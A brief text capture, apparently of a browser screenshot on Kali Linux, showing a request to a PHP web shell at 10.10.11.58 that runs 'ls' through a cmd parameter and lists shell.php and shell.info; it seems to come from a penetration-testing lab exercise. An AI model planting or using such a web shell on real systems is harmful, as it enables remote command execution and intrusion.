 10.10.11.58/modules/shell/shell.php?cmd=ls
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
ls Execute
shell.info
shell.php